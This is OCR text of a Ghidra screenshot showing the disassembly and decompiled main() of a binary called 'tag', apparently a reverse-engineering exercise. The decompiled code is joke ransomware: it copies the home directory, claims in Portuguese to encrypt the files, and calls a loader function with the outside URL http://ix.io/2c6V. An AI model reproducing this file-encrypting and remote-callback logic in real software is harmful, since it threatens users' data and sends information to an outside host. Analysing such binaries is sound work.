 Activities Ghidra ter 17:11 pt
CodeBrowser: reverse-engineering:/tag
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
tag
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
tag
generic_clib_64
Filter:
Listing: tag
*tag
1649 b8 00 00 MOV EAX,0x0
00 00
164e e8 bd fd CALL printa_ascii_art
ff ff
1653 b8 00 00 MOV EAX,0x0
00 00
1658 e8 56 fe CALL _system_integrity_check
ff ff
165d 89 45 fc MOV dword ptr [RBP + local_c],EAX
1660 8b 45 fc MOV EAX,dword ptr [RBP + local_c]
1663 89 c6 MOV ESI,EAX
1665 48 8d 3d LEA RDI,[s_http://ix.io/2c6V_00102149]
dd 0a 00 00
166c e8 be fe CALL _system_loader_callback
ff ff
1671 48 8d 3d LEA RDI,[DAT_00102160]
e8 0a 00 00
1678 e8 a3 fa CALL puts
ff ff
167d b8 00 00 MOV EAX,0x0
00 00
1682 c9 LEAVE
1683 c3 RET
1684 66 ?? 66h f
1685 2e ?? 2Eh .
1686 0f ?? 0Fh
1687 1f ?? 1Fh
1688 84 ?? 84h
1689 00 ?? 00h
Decompile: main - (tag)
undefined8 main(void)
{
ulong uVar1;
puts("Olá!");
system("mkdir -p $USER && cp ~/* $USER 2> /dev/null");
puts("Codificando os arquivos da sua home...");
puts("Procure por uma forma de descodificá-los");
puts("OBS: Não desligue sua máquina, se não não será mais
sleep(1);
encripta_arquivos();
printa_ascii_art();
uVar1 = _system_integrity_check();
_system_loader_callback("http://ix.io/2c6V",(uint)uVar1);
puts(
"brincadeira, fiz uma cópia da sua home no diretório
);
return 0;
}
Console - Scripting
Address not found in program memory: ffffffffffffff68
0010166c main CALL 0x0010152f